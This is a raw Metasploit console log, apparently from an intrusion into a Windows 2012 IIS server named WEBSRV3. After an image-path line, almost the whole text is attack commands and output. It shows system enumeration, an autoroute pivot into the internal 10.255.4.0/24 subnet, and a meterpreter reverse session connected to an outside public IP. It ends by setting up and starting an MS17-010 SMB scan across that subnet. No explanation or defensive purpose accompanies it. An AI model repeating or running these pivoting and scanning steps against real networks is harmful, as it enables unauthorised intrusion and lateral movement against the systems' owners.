 meterpreter > sysinfo
Computer : WEBSRV3
OS : Windows 2012 (6.2 Build 9200).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x64/windows
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.255.4.0/255.255.255.0
meterpreter > run autoroute -s 10.255.4.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.255.4.0/255.255.255.0...
[+] Added route to 10.255.4.0/255.255.255.0 via
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 10.255.4.0/24Interrupt: use the 'exit' command to quit
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.255.4.0 255.255.255.0 Session 4
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > Session 4
[-] Unknown command: Session.
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows IIS APPPOOL\ECI_EEMS @ WEBSRV3 45.77.124.165:1234 -> (10.255.4.3)
msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.255.4.0/24
rhosts => 10.255.4.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 50
threads => 50
msf5 auxiliary(scanner/smb/smb_ms17_010) > run